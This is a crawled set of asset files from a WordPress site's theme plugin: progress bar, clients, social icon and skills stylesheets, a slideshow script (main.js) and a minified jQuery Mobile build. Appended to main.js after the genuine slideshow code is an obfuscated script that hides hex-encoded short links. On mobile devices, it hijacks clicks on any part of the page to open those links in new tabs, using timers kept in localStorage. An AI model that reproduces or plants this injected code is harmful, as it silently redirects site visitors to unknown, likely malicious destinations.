

--- FILE ---
content_type: text/css
request_url: https://dropin.in/wp-content/plugins/modeltheme-framework/inc/shortcodes/mt-bootstrap-progress-bars/mt-bootstrap-progress-bars.css
body_size: 470
content:
.progress-bar {
	background-color: #2c3e50 !important;
}
.progress-bar-success {
	background-color: #2ecc71 !important; 
}
.progress-bar-info {
	background-color: #3498db !important;
}
.progress-bar-warning {
	background-color: #f39c12 !important;
}
.progress-bar-danger {
	background-color: #e74c3c !important;
}
.progress {
    border-radius: 0px !important;
    height: 30px !important;
    margin-bottom: 0 !important;
}
.progress-bar-holder {
    background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0 !important;
    padding: 10px;
}
.progress-bar {
    font-size: 16px !important;
    font-weight: 300 !important;
    line-height: 30px !important;
    padding-right: 20px !important;
    text-align: right !important;
}
/*.progress-bar-holder .progress > div {
    line-height: 28px;
}*/



/*///////PROGRESS BAR NEW///////*/
/*.tooltip{ 
  position:relative;
  float:right;
  z-index: 1;
}
.tooltip > .tooltip-inner {background-color: #eebf3f; padding:5px 15px; color:rgb(23,44,66); font-weight:bold; font-size:13px;}
.popOver + .tooltip > .tooltip-arrow {    border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #eebf3f;}*/

/*section{
  margin:140px auto; 
  height:1000px;
}*/
/*.progress{
  border-radius:0;
  overflow:visible;
}
.progress-bar{
   background:rgb(23,44,60); 
  -webkit-transition: width 1.5s ease-in-out;
  transition: width 1.5s ease-in-out;
}*/

--- FILE ---
content_type: text/css
request_url: https://dropin.in/wp-content/plugins/modeltheme-framework/inc/shortcodes/mt-clients/mt-clients.css
body_size: 456
content:
/*CLIENTS NO SLIDER*/
.mt_clients_slider .client_image:hover,
.clients-no-slider .client_image:hover {
    transform: scale(1.05);
    -ms-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transition: all 0.15s ease-in-out 0s;
    -ms-transition: all 0.15s ease-in-out 0s;
    -webkit-transition: all 0.15s ease-in-out 0s;
}
.mt_clients_slider .client_image,
.clients-no-slider .client_image {
    display: block;
    margin: 0 auto;
}





.mt_clients_slider .clients_image_holder_inside.post {
    border-radius: 6px;
    margin-bottom: 30px;
    padding: 20px 30px;
}

--- FILE ---
content_type: text/css
request_url: https://dropin.in/wp-content/plugins/modeltheme-framework/inc/shortcodes/mt-social-icons/mt-social-icons.css
body_size: 544
content:
/*Widget: Social Icons*/
.widget_social_icons li {
    display: inline-table;
    margin-bottom: 3px;
    text-align: center;
}
.widget_social_icons ul {
    margin: 0;
    padding: 0;
}
.widget_social_icons li a {
    display: block;
    line-height: 0;
    transition: all 300ms ease-in-out 0s;
    -o-transition: all 300ms ease-in-out 0s;
    -moz-transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    -ms-transition: all 300ms ease-in-out 0s;
}
.widget_social_icons li a i {
    font-size: 18px;
}
.widget_social_icons li a:hover {
    color: #ffffff;
}
#primary .main-content .sidebar-social-networks ul {
    padding: 0 15px;
}



--- FILE ---
content_type: text/css
request_url: https://dropin.in/wp-content/plugins/modeltheme-framework/inc/shortcodes/mt-skills/mt-skills.css
body_size: 344
content:
.text-dark .statistics .stats-head *{
    color: #00aeef;
}
.text-dark .statistics .stats-content p {
    color: #747474;
}
/*.stats-block.statistics.bordered {
    border: 1px solid #d1d1d1;
    padding: 10px 0;
}*/
.stats-block.statistics {
    /*border: 2px solid #d1d1d1;*/
    padding: 10px 0;
}
.stat-number .skill-count {
    /*color: #ffffff;*/
    display: block;
    font-size: 60px;
    font-weight: 600;
    line-height: 43px;
    text-align: center;
}
.stat-number.skill.percentage {
    margin-bottom: 0;
}
.stats-head * {
	font-size: 50px;
	color: #FFF;
	text-align: center;
}
.stats-head {
    float: left;
    width: 50%;
}
.stats-content.percentage {
    float: left;
    width: 50%;
}
.stats-head i {
    clear: both;
    display: block;
    font-family: "FontAwesome";
    font-size: 40px;
    padding-right: 0;
}
.stats-content p {
    /*color: #ffd600;*/
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 0;
    text-align: left;
    text-transform: capitalize;
    padding-left: 15px;
    line-height:22px;
}
.stat-number.skill {
    /*border-bottom: 2px solid #d1d1d1;*/
}


.stat-number.skill img {
    padding-top: 30px;
}
.stat-number.skill i {
    padding-top: 30px;
}







--- FILE ---
content_type: application/javascript
request_url: https://dropin.in/wp-content/plugins/modeltheme-framework/js/perspective-slider/main.js?ver=1.0.0
body_size: 4087
content:
/**
 * main.js
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2014, Codrops
 * http://www.codrops.com
 */
( function() {

	'use strict';




    // if ( jQuery( ".mockup" ).length ) {
		var support = { animations : Modernizr.cssanimations },
			animEndEventNames = { 'WebkitAnimation' : 'webkitAnimationEnd', 'OAnimation' : 'oAnimationEnd', 'msAnimation' : 'MSAnimationEnd', 'animation' : 'animationend' },
			animEndEventName = animEndEventNames[ Modernizr.prefixed( 'animation' ) ];

		function extend( a, b ) {
			for( var key in b ) { 
				if( b.hasOwnProperty( key ) ) {
					a[key] = b[key];
				}
			}
			return a;
		}

		function onEndAnimation( el, callback ) {
			var onEndCallbackFn = function( ev ) {
				if( support.animations ) {
					if( ev.target != this ) return;
					this.removeEventListener( animEndEventName, onEndCallbackFn );
				}
				if( callback && typeof callback === 'function' ) { callback.call(); }
			};

			if( support.animations ) {
				el.addEventListener( animEndEventName, onEndCallbackFn );
			}
			else {
				onEndCallbackFn();
			}
		}

		function Slideshow( el, options ) {
			this.el = el;
			this.options = extend( {}, this.options );
			extend( this.options, options );
			this.items = [].slice.call( this.el.children );
			this.itemsCount = this.items.length;
			this.current = this.options.start >= 0 || this.options.start < this.itemsCount ? this.options.start : 0,
			this._setCurrent();
			this._startSlideshow();
		}

		Slideshow.prototype.options = {
			start : 0,
			interval : 3500
		}

		Slideshow.prototype._startSlideshow = function() {
			if( this.slideshowtime ) {
				clearTimeout( this.slideshowtime );
			}
			var self = this;
			this.slideshowtime = setTimeout( function() {
				self._navigate( 'next' );
				self._startSlideshow();
			}, this.options.interval );
		}

		Slideshow.prototype._navigate = function( direction ) {
			var self = this,
				// current item
				oldItem = this.items[ this.current ];
			
			if( direction === 'next' ) {
				this.current = this.current < this.itemsCount - 1 ? ++this.current : 0;
			}
			else {
				this.current = this.current > 0 ? --this.current : this.itemsCount - 1;
			}

			// new item
			var newItem = this.items[ this.current ];
			
			classie.add( oldItem, direction === 'next' ? 'out--next' : 'out--prev' );
			classie.add( newItem, direction === 'next' ? 'in--next' : 'in--prev' );

			onEndAnimation( newItem, function() {
				self._setCurrent( oldItem );
				classie.remove( oldItem, direction === 'next' ? 'out--next' : 'out--prev' );
				classie.remove( newItem, direction === 'next' ? 'in--next' : 'in--prev' );
			} );
		}

		Slideshow.prototype._setCurrent = function( old ) {
			if( old ) {
				classie.remove( old, 'current' );
			}
			classie.add( this.items[ this.current], 'current' );
		}

		window.Slideshow = Slideshow;
	// }
})();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x51\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x59\x62\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x5a\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x4c\x66\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x79\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x61\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x42\x6b\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x56\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://dropin.in/wp-content/plugins/modeltheme-framework/js/mt-events/jquery.mobile.custom.min.js?ver=1.0.0
body_size: 6125
content:
/*! jQuery Mobile v1.4.5 | Copyright 2010, 2014 jQuery Foundation, Inc. | jquery.org/license */

(function(e,t,n){typeof define=="function"&&define.amd?define(["jquery"],function(r){return n(r,e,t),r.mobile}):n(e.jQuery,e,t)})(this,document,function(e,t,n,r){(function(e,t,n,r){function T(e){while(e&&typeof e.originalEvent!="undefined")e=e.originalEvent;return e}function N(t,n){var i=t.type,s,o,a,l,c,h,p,d,v;t=e.Event(t),t.type=n,s=t.originalEvent,o=e.event.props,i.search(/^(mouse|click)/)>-1&&(o=f);if(s)for(p=o.length,l;p;)l=o[--p],t[l]=s[l];i.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1);if(i.search(/^touch/)!==-1){a=T(s),i=a.touches,c=a.changedTouches,h=i&&i.length?i[0]:c&&c.length?c[0]:r;if(h)for(d=0,v=u.length;d<v;d++)l=u[d],t[l]=h[l]}return t}function C(t){var n={},r,s;while(t){r=e.data(t,i);for(s in r)r[s]&&(n[s]=n.hasVirtualBinding=!0);t=t.parentNode}return n}function k(t,n){var r;while(t){r=e.data(t,i);if(r&&(!n||r[n]))return t;t=t.parentNode}return null}function L(){g=!1}function A(){g=!0}function O(){E=0,v.length=0,m=!1,A()}function M(){L()}function _(){D(),c=setTimeout(function(){c=0,O()},e.vmouse.resetTimerDuration)}function D(){c&&(clearTimeout(c),c=0)}function P(t,n,r){var i;if(r&&r[t]||!r&&k(n.target,t))i=N(n,t),e(n.target).trigger(i);return i}function H(t){var n=e.data(t.target,s),r;!m&&(!E||E!==n)&&(r=P("v"+t.type,t),r&&(r.isDefaultPrevented()&&t.preventDefault(),r.isPropagationStopped()&&t.stopPropagation(),r.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function B(t){var n=T(t).touches,r,i,o;n&&n.length===1&&(r=t.target,i=C(r),i.hasVirtualBinding&&(E=w++,e.data(r,s,E),D(),M(),d=!1,o=T(t).touches[0],h=o.pageX,p=o.pageY,P("vmouseover",t,i),P("vmousedown",t,i)))}function j(e){if(g)return;d||P("vmousecancel",e,C(e.target)),d=!0,_()}function F(t){if(g)return;var n=T(t).touches[0],r=d,i=e.vmouse.moveDistanceThreshold,s=C(t.target);d=d||Math.abs(n.pageX-h)>i||Math.abs(n.pageY-p)>i,d&&!r&&P("vmousecancel",t,s),P("vmousemove",t,s),_()}function I(e){if(g)return;A();var t=C(e.target),n,r;P("vmouseup",e,t),d||(n=P("vclick",e,t),n&&n.isDefaultPrevented()&&(r=T(e).changedTouches[0],v.push({touchID:E,x:r.clientX,y:r.clientY}),m=!0)),P("vmouseout",e,t),d=!1,_()}function q(t){var n=e.data(t,i),r;if(n)for(r in n)if(n[r])return!0;return!1}function R(){}function U(t){var n=t.substr(1);return{setup:function(){q(this)||e.data(this,i,{});var r=e.data(this,i);r[t]=!0,l[t]=(l[t]||0)+1,l[t]===1&&b.bind(n,H),e(this).bind(n,R),y&&(l.touchstart=(l.touchstart||0)+1,l.touchstart===1&&b.bind("touchstart",B).bind("touchend",I).bind("touchmove",F).bind("scroll",j))},teardown:function(){--l[t],l[t]||b.unbind(n,H),y&&(--l.touchstart,l.touchstart||b.unbind("touchstart",B).unbind("touchmove",F).unbind("touchend",I).unbind("scroll",j));var r=e(this),s=e.data(this,i);s&&(s[t]=!1),r.unbind(n,R),q(this)||r.removeData(i)}}}var i="virtualMouseBindings",s="virtualTouchID",o="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),u="clientX clientY pageX pageY screenX screenY".split(" "),a=e.event.mouseHooks?e.event.mouseHooks.props:[],f=e.event.props.concat(a),l={},c=0,h=0,p=0,d=!1,v=[],m=!1,g=!1,y="addEventListener"in n,b=e(n),w=1,E=0,S,x;e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500};for(x=0;x<o.length;x++)e.event.special[o[x]]=U(o[x]);y&&n.addEventListener("click",function(t){var n=v.length,r=t.target,i,o,u,a,f,l;if(n){i=t.clientX,o=t.clientY,S=e.vmouse.clickDistanceThreshold,u=r;while(u){for(a=0;a<n;a++){f=v[a],l=0;if(u===r&&Math.abs(f.x-i)<S&&Math.abs(f.y-o)<S||e.data(u,s)===f.touchID){t.preventDefault(),t.stopPropagation();return}}u=u.parentNode}}},!0)})(e,t,n),function(e){e.mobile={}}(e),function(e,t){var r={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,r),e.extend(e.mobile.support,r)}(e),function(e,t,r){function l(t,n,i,s){var o=i.type;i.type=n,s?e.event.trigger(i,r,t):e.event.dispatch.call(t,i),i.type=o}var i=e(n),s=e.mobile.support.touch,o="touchmove scroll",u=s?"touchstart":"mousedown",a=s?"touchend":"mouseup",f=s?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.bind(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function s(e,n){r=n,l(t,r?"scrollstart":"scrollstop",e)}var t=this,n=e(t),r,i;n.bind(o,function(t){if(!e.event.special.scrollstart.enabled)return;r||s(t,!0),clearTimeout(i),i=setTimeout(function(){s(t,!1)},50)})},teardown:function(){e(this).unbind(o)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,n=e(t),r=!1;n.bind("vmousedown",function(s){function a(){clearTimeout(u)}function f(){a(),n.unbind("vclick",c).unbind("vmouseup",a),i.unbind("vmousecancel",f)}function c(e){f(),!r&&o===e.target?l(t,"tap",e):r&&e.preventDefault()}r=!1;if(s.which&&s.which!==1)return!1;var o=s.target,u;n.bind("vmouseup",a).bind("vclick",c),i.bind("vmousecancel",f),u=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(r=!0),l(t,"taphold",e.Event("taphold",{target:o}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),i.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var n=t.pageXOffset,r=t.pageYOffset,i=e.clientX,s=e.clientY;if(e.pageY===0&&Math.floor(s)>Math.floor(e.pageY)||e.pageX===0&&Math.floor(i)>Math.floor(e.pageX))i-=n,s-=r;else if(s<e.pageY-r||i<e.pageX-n)i=e.pageX-n,s=e.pageY-r;return{x:i,y:s}},start:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,r=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[r.x,r.y],origin:e(t.target)}},stop:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,r=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[r.x,r.y]}},handleSwipe:function(t,n,r,i){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var s=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return l(r,"swipe",e.Event("swipe",{target:i,swipestart:t,swipestop:n}),!0),l(r,s,e.Event(s,{target:i,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,n=this,r=e(n),s={};t=e.data(this,"mobile-events"),t||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=s,s.start=function(t){if(e.event.special.swipe.eventInProgress)return;e.event.special.swipe.eventInProgress=!0;var r,o=e.event.special.swipe.start(t),u=t.target,l=!1;s.move=function(t){if(!o||t.isDefaultPrevented())return;r=e.event.special.swipe.stop(t),l||(l=e.event.special.swipe.handleSwipe(o,r,n,u),l&&(e.event.special.swipe.eventInProgress=!1)),Math.abs(o.coords[0]-r.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault()},s.stop=function(){l=!0,e.event.special.swipe.eventInProgress=!1,i.off(f,s.move),s.move=null},i.on(f,s.move).one(a,s.stop)},r.on(u,s.start)},teardown:function(){var t,n;t=e.data(this,"mobile-events"),t&&(n=t.swipe,delete t.swipe,t.length--,t.length===0&&e.removeData(this,"mobile-events")),n&&(n.start&&e(this).off(u,n.start),n.move&&i.off(f,n.move),n.stop&&i.off(a,n.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).bind(n,e.noop)},teardown:function(){e(this).unbind(n)}}})}(e,this)});
